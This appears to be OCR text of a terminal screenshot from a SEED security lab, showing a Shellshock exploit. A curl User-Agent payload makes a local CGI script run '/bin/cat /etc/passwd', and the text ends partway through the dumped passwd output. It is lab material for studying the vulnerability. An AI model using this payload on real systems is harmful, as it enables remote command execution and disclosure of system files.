 Terminal
En
5:27 PM
[02/06/21]seed@VM:.../cgi-bin$ curl -A "() { echo hello;}; echo C
ontent_type: text/plain; echo; /bin/cat /etc/passwd" http://local
host/cgi-bin/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/